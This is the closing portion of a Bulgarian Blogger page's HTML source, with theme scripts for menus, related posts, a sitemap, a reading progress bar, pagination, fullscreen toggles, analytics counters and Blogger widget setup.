class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
// Progress Scrollbar
$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if("max"in document.createElement("progress")){(r=$("progress")).attr({max:n()}),$(document).on("scroll",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(".progress-bar"),i=n(),c=function(){r.css({width:(e=o(),t=e/i*100,t+="%")})};$(document).on("scroll",c),$(window).on("resize",function(){i=n(),c()})}});
//]]>

</script>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaaQ3zbviQ5g7xizcpwbZ73Z_3dDqdFIV7EaT7DCfdT8nff2ftNh28Y9Ktz-dn1AGVWxPlK20awfzbTLwUwspHW0L-uBtLZQejBOOjMAa3IDj-HXJvhcdLktrpiZ35YxCjuywFyRouSio/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Show all label
$("#Label1 .btn-more").on("click",function(e){e.preventDefault(),$(this).closest("#Label1").toggleClass("open")});
//]]>
</script>
<style>div#ContactForm1 {display:none!important;}</style>
<script type='text/javascript'>
//<![CDATA[
flot_widg("Label1");
function flot_widg(elem) {
    var wdg_fl = document.getElementById(elem);
    var scroll_wd = document.createElement("div");
    wdg_fl.parentNode.insertBefore(scroll_wd, wdg_fl);
    var width = wdg_fl.offsetWidth;
    var tipo_wd = wdg_fl.className + ' wdg_fl';
    window.addEventListener('scroll', flott_widget, false);
    function flott_widget() {
        var rect = scroll_wd.getBoundingClientRect();
        if (rect.top < 0) {
            wdg_fl.className = tipo_wd + ' flott_widget';
            wdg_fl.style.width = width + "px";
        } else {
            wdg_fl.className = tipo_wd;
        }
    }
}
//]]>
</script>
<style type='text/css'>
.flott_widget {background:#26C6DA !important; position:fixed; top:0; z-index:99999;}
</style>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(40726159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/40726159' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating Mail.ru counter -->
<script type='text/javascript'>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2882794", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img alt='Top.Mail.Ru' src='https://top-fwz1.mail.ru/counter?id=2882794;js=na' style='border:0;position:absolute;left:-9999px;'/>
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!--LiveInternet counter--><script type='text/javascript'>
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
//<![CDATA[
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.mozRequestFullScreen) { /* Firefox */
    elem.mozRequestFullScreen();
  } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari & Opera */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE/Edge */
    elem.msRequestFullscreen();
  }
  document.getElementById("openfull").style.display = "none";
  document.getElementById("exitfull").style.display = "block";
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.mozCancelFullScreen) {
    document.mozCancelFullScreen();
  } else if (document.webkitExitFullscreen) {
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) {
    document.msExitFullscreen();
  }
  document.getElementById("openfull").style.display = "block";
  document.getElementById("exitfull").style.display = "none";
}
//]]>
</script>
<style>
.ABT_Active{display:block !important}#TOC{display:grid;background-color:#f4fa9c;padding:20px;color:#f469a9;width:80%;justify-content:baseline;align-items:baseline;margin:0 auto;border:4px solid #88bef5;box-shadow:0px 0px 3px 1px #88bef5}#TOC span{font-size:1.4em;font-weight:bold;display:block;cursor:pointer}#TOC ol{padding:0px 0px 0px 15px;justify-content:baseline}.ABT_Animate{transition:all .1s;animation-name:ABT_Aanimation;animation-duration: .4s;animation-iteration-count:infinite}#TOC li{font-size:1.2em;padding:8px 0px}#TOC a{color:#ba53de;text-decoration:none}#TOC a:hover{color:#f469a9;text-decoration:none}@keyframes ABT_Aanimation{10%{transform:translate(1px, 1px) rotateY(0deg)}20%{transform:translate(-1px, -2px) rotateY(-1deg)}30%{transform:translate(-3px, 1px) rotateY(1deg)}40%{transform:translate(4px, 2px) rotateY(0deg)}50%{transform:translate(2px, -1px) rotateY(1deg)}70%{transform:translate(-2px, 2px) rotateY(-1deg)}80%{transform:translate(-3px, 1px) rotateY(0deg)}90%{transform:translate(1px, 2px) rotateY(0deg)}100%{transform:translate(0px, -2px) rotateY(-1deg)}}
 </style>
<script async='async' src='https://rawcdn.githack.com/mmnauman/allbloggertricks-files/8ef30d65aa506e2a0e5a188545a368f6adb75547/TOC_Builder.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zWBynF-VWHNGI1Uz84fzRvX6FWw:1769011982170';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5679362223549472533','//www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html','5679362223549472533');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5679362223549472533', 'title': 'Blog About Blogs', 'url': 'https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html', 'canonicalUrl': 'https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html', 'homepageUrl': 'https://www.blogzablogove.com/', 'searchUrl': 'https://www.blogzablogove.com/search', 'canonicalHomepageUrl': 'https://www.blogzablogove.com/', 'blogspotFaviconUrl': 'https://www.blogzablogove.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-38585642-4', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog About Blogs - RSS\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5679362223549472533/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/7995409407435732090/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE', 'pageType': 'item', 'postId': '7995409407435732090', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s72-c/sh_publ4.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png', 'pageName': '\u041f\u0440\u0438\u0442\u0443\u0440\u043a\u0430 \u0441\u0445\u043e\u0434\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u044a\u0432 \u0432\u0438\u0434 \u043d\u0430 \u0441\u043f\u0438\u0441\u044a\u043a', 'pageTitle': 'Blog About Blogs: \u041f\u0440\u0438\u0442\u0443\u0440\u043a\u0430 \u0441\u0445\u043e\u0434\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u044a\u0432 \u0432\u0438\u0434 \u043d\u0430 \u0441\u043f\u0438\u0441\u044a\u043a', 'metaDescription': '\u043e\u0442\u043b\u0438\u0447\u043d\u0430 \u0430\u043b\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430 \u043d\u0430 \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u0442\u0430\u0442\u0438\u0438 \u043f\u043e \u0442\u0435\u043c\u0430\u0442\u0430 \u0438\u043b\u0438 \u0441\u0445\u043e\u0434\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u0440\u0438\u0442\u0443\u0440\u043a\u0430 \u0441\u0445\u043e\u0434\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u044a\u0432 \u0432\u0438\u0434 \u043d\u0430 \u0441\u043f\u0438\u0441\u044a\u043a', 'description': '\u043e\u0442\u043b\u0438\u0447\u043d\u0430 \u0430\u043b\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430 \u043d\u0430 \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u0442\u0430\u0442\u0438\u0438 \u043f\u043e \u0442\u0435\u043c\u0430\u0442\u0430 \u0438\u043b\u0438 \u0441\u0445\u043e\u0434\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png', 'url': 'https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7995409407435732090}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'headerright', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
